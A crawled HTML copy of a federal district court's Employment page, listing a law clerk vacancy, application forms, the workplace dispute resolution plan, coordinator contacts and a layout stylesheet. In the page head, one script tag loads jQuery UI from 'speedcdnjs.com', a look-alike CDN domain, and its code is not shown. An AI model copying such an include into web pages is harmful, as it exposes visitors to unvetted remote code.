

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdd.uscourts.gov/employment
body_size: 7591
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/employment" />
<link rel="shortlink" href="/node/26" />
<link rel="shortcut icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Employment | District of South Dakota | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_SsVhFMIKSMSUL0370uiZrD5bbxTTHTeWCuas-l5QPWg.css" media="all" />
  <script src="https://www.sdd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9hhkc"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-73692971-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-73692971-1", {"groups":"default"});</script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-73692971-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/employment":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-26 node-type-page section-employment">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdd.uscourts.gov/sites/sdd/files/logosd.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Roberto Lange, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/employment" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-NdSOuXRWKAUCxS_x38lWi_cLuauTI275k-q2vBMs3yE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-488"><a href="/court-info" class="active-trail">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-492"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-491"><a href="/content/2025-court-holiday-schedule">Court Holidays</a></li>
<li class="leaf menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf active-trail active menu-mlid-566"><a href="/employment" class="active-trail active">Employment</a></li>
<li class="leaf menu-mlid-489"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-917"><a href="/covid19">COVID-19 Info</a></li>
<li class="leaf menu-mlid-903"><a href="/media">Media Info</a></li>
<li class="leaf menu-mlid-739"><a href="https://www.sdp.uscourts.gov">Probation and Pretrial Services</a></li>
<li class="leaf menu-mlid-896"><a href="https://ecf.sdd.uscourts.gov/public/courtcalendar.html">Public Calendar</a></li>
<li class="leaf menu-mlid-915"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="last leaf menu-mlid-995"><a href="/interpreters">Interpreters</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=D08SDXC">Judges&#039; Seminars</a></li>
<li class="leaf menu-mlid-500"><a href="/sd_opinions">Opinions</a></li>
<li class="last leaf menu-mlid-574"><a href="/judicialcomplaints">Judicial Complaints</a></li>
</ul></li>
<li class="expanded menu-mlid-508"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-582"><a href="/jury-info">Juror Information</a></li>
<li class="leaf menu-mlid-740"><a href="/jurorscams">Juror Scams</a></li>
<li class="last leaf menu-mlid-895"><a href="/jury-plan">Jury Plan</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-881"><a href="/attorney-newsletters">Attorney Newsletters</a></li>
<li class="leaf menu-mlid-575"><a href="/jury_instructions">Jury Instructions Given in South Dakota Trials</a></li>
<li class="leaf menu-mlid-892"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a></li>
<li class="leaf menu-mlid-572"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-580"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1004"><a href="/RulesHistory">Rules History</a></li>
<li class="leaf menu-mlid-1033"><a href="/supplemental-rules-social-security">Supplemental Rules for Social Security</a></li>
<li class="leaf menu-mlid-571"><a href="/standing_orders">Standing Orders</a></li>
<li class="leaf menu-mlid-579"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-577"><a href="/2017fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-894"><a href="/billofcosts">Bill of Costs Guide</a></li>
<li class="leaf menu-mlid-914"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="leaf menu-mlid-585"><a href="/attorney-admission-and-pro-bono-fund-plan">Atty Admisson Fund Plan</a></li>
<li class="leaf menu-mlid-578"><a href="/attorneys">More Attorney Info</a></li>
<li class="last leaf menu-mlid-916"><a href="/poweractvid">POWER Act Video</a></li>
</ul></li>
<li class="leaf menu-mlid-503"><a href="/judicialcomplaints">Judicial Complaints</a></li>
<li class="expanded menu-mlid-495"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-583"><a href="https://www.uscourts.gov/forms-rules/forms">National Forms</a></li>
<li class="leaf menu-mlid-496"><a href="/forms/all-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-597"><a href="/criminal-justice-act-info">CJA Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/case-info/cm-ecf-case-info">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-502"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info and Resources</a></li>
<li class="leaf menu-mlid-587"><a href="https://ecf.sdd.uscourts.gov">CM/ECF E-Filing Login</a></li>
<li class="leaf menu-mlid-918"><a href="/nginfo">NextGen CM/ECF Info</a></li>
<li class="leaf menu-mlid-683"><a href="/attyusermanual3">CM/ECF User Manual and Administrative Procedures</a></li>
<li class="leaf menu-mlid-590"><a href="/pacerinfo">PACER Information</a></li>
<li class="leaf menu-mlid-684"><a href="/court_reporters">Transcript and Court Reporter Info</a></li>
<li class="last leaf menu-mlid-588"><a href="https://ecf.sdd.uscourts.gov/cgi-bin/rss_outside.pl">RSS Feed</a></li>
</ul></li>
<li class="expanded menu-mlid-507"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-900"><a href="/criminal-justice-act-info">CJA Information</a></li>
<li class="last leaf menu-mlid-899"><a href="https://evsdweb.ev.uscourts.gov/CJA_sdx_prod/CJAeVoucher/">CJA E-Voucher Login</a></li>
</ul></li>
<li class="last expanded menu-mlid-505"><a href="/court_reporters">Court Reporters</a><ul class="menu"><li class="first last leaf menu-mlid-912"><a href="/content/transcript-order">Transcript Order Form</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info">Court Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Employment            </h1>
          
                                        
                      <article about="/employment" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Employment" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/sdd/files/Term%20Law%20Clerk%20Job%20Announcement%20-%20SD%20Bankruptcy%20Court.pdf">Judicial Term Law Clerk to U.S. Bankruptcy Judge Laura L. Kulm Ask - Sioux Falls, SD</a></p>
<p> </p>
<p><strong>Current District Court Vacancies</strong></p>
<p><strong>What other benefits are included when working for the judiciary besides pay? </strong></p>
<p><strong>Take a look at the <a href="/sites/sdd/files/Total%20Compensation%20Estimator%2004-2023.pdf">Total Compensation Estimator</a> example to see how retirement, health, life, and paid time off make up the full benefit package.</strong></p>
<p><strong><a href="https://www.uscourts.gov/forms/human-resources-forms/application-judicial-branch-federal-employment">Form AO 78 Application for Federal Branch Judicial Employment </a></strong></p>
<p><strong><a href="/sites/sdd/files/AO%2078B%20EEOC%20Voluntary%20Identification%20Form.pdf">Form AO 78B EEOC Voluntary Identification </a></strong></p>
<p><strong><strong>Your Rights and How to Report Wrongful Conduct</strong></strong></p>
<p><strong>The United States District Court, District of South Dakota is committed to maintaining a workplace free of discrimination and harassment, where respect, civility, fairness, tolerance, and dignity are the norm.</strong></p>
<p><strong>Employment Dispute Resolution Plan On February 19, 2020, the court approved a new Employment Dispute Resolution Plan that provides options for the reporting and resolution of allegations of wrongful conduct (discrimination, sexual, racial, or other discriminatory harassment, abusive conduct, and retaliation) in the workplace. A copy of the Plan is available <a href="/sdedrpolicydoc">here.</a> The District of South Dakota Plan is based on the model plan promulgated by the Judicial Conference of the United States on September 17, 2019.</strong></p>
<p><strong>EDR Coordinators Brooke Richards, Vicky Reinhard, Joel Filler and Erin Becker serve as the court’s EDR Coordinators. They will coordinate the options for resolution provided in the Plan, provide confidential advice and guidance if an employee seeks informal advice, coordinate the assisted resolution process, and accept complaints under the Plan.</strong></p>
<p><strong>Contact Information:</strong></p>
<p><strong><strong>Brooke Richards</strong></strong></p>
<p><strong>Administrative Services Unit - Sioux Falls</strong></p>
<p><strong>314 S Main Ave, Ste 100</strong></p>
<p><strong>Sioux Falls, SD 57104</strong></p>
<p><strong>Office: 605-977-8948</strong></p>
<p><strong><strong>Joel Filler</strong></strong></p>
<p><strong>Probation - Pierre</strong></p>
<p><strong>225 S. Pierre St, Rm 318</strong></p>
<p><strong>Pierre, SD 57501</strong></p>
<p><strong>Office: 605-945-4654</strong></p>
<p><strong>Cell: 605-220-2064</strong></p>
<p><strong><strong>Erin Becker</strong></strong></p>
<p><strong>Probation - Rapid City</strong></p>
<p><strong>515 Ninth St., Rm 203</strong></p>
<p><strong>Rapid City, SD 57701</strong></p>
<p><strong>Office: 605-399-5945</strong></p>
<p><strong>Cell: 605-872-0514</strong></p>
<p><strong><strong>Vicky Reinhard</strong></strong></p>
<p><strong>Bankruptcy - Pierre</strong></p>
<p><strong>225 S. Pierre St., Rm 203</strong></p>
<p><strong>Pierre, SD 57501</strong></p>
<p><strong>Office: 605-945-4463</strong></p>
<p><strong>National Office of Judicial Integrity The national Office of Judicial Integrity also provides advice and guidance nationwide about workplace conduct issues, including sexual, racial, and other discriminatory harassment, abusive conduct, and other wrongful conduct.</strong></p>
<p><strong>Contact information for the Office of Judicial Integrity can be <a href="https://www.uscourts.gov/about-federal-courts/workplace-conduct-federal-judiciary">found here</a>.</strong></p>
<p><strong>Other Resources</strong></p>
<p><strong><a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability">The Judicial Conduct and Disability Act</a></strong></p>
<p><strong><a href="/sites/sdd/files/judicial_conduct_and_disability_rules_effective_march_12_2019.pdf">The Rules for Judicial-Conduct and Judicial-Disability Proceedings</a></strong></p>
<p><strong><a href="https://www.uscourts.gov/forms/other-forms/complaint-judicial-misconduct-or-disability">Judicial Conduct and Disability Complaint Form</a></strong></p>
<p><strong><strong>Judiciary Career Pages and Benefit Resources</strong></strong></p>
<p><strong><a href="https://www.sdp.uscourts.gov/career-opportunities">District of South Dakota U.S. Probation and Pretrial Services Vacancies</a></strong></p>
<p><strong><a href="https://www.uscourts.gov/careers/search-judiciary-jobs">U.S. Courts Judiciary Jobs</a></strong></p>
<p><strong><a href="https://www.uscourts.gov/careers/benefits">Federal Judiciary Benefits</a></strong></p>
<p><strong><a href="https://www.uscourts.gov/careers/compensation">Federal Judiciary Compensation Plans</a></strong></p>
<p><strong><strong>Other Government Employment Resources</strong> <a href="https://www.usajobs.gov/">USA Jobs.gov </a> <a href="http://www.jobbankinfo.org/">America’s Job Bank </a> <a href="https://oscar.uscourts.gov/">Online Clerkship Application System (OSCAR) </a></strong></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded menu-mlid-492"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a><ul class="menu"><li class="first last leaf menu-mlid-493"><a href="/standing_orders">Standing Orders</a></li>
</ul></li>
<li class="leaf menu-mlid-491"><a href="/content/2025-court-holiday-schedule">Court Holidays</a></li>
<li class="leaf menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf active-trail active menu-mlid-566"><a href="/employment" class="active-trail active">Employment</a></li>
<li class="leaf menu-mlid-489"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-917"><a href="/covid19">COVID-19 Info</a></li>
<li class="leaf menu-mlid-903"><a href="/media">Media Info</a></li>
<li class="leaf menu-mlid-739"><a href="https://www.sdp.uscourts.gov">Probation and Pretrial Services</a></li>
<li class="leaf menu-mlid-896"><a href="https://ecf.sdd.uscourts.gov/public/courtcalendar.html">Public Calendar</a></li>
<li class="leaf menu-mlid-915"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="last leaf menu-mlid-995"><a href="/interpreters">Interpreters</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.sdd.uscourts.gov">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sdd.uscourts.gov/sites/sdd/files/css/css_SsVhFMIKSMSUL0370uiZrD5bbxTTHTeWCuas-l5QPWg.css
body_size: 3572
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.views-field.views-field-field-document-ji ul{padding-left:2px;}
.professional_fieldset .webform-component{width:49%;float:left;}/#.professional_fieldset .webform-component .form-item{gap:20px;}.employment_fieldset .webform-component{width:24%;float:left;}.appearances_fieldset .webform-component{width:49%;float:left;}.litigation_fieldset .webform-component{width:49%;float:left;}.references_fieldset .webform-component{width:32%;float:left;}.references_fieldset_2 .webform-component{width:32%;float:left;}.signature_fieldset .webform-component{width:49%;float:left;}.residential_address_fieldset .webform-component{width:49%;float:left;}.office_address_fieldset .webform-component{width:49%;float:left;}
.view-content table td ul,.view-content table td li{list-style:none !important;list-style-type:none !important;margin:0 !important;padding:0 !important;}
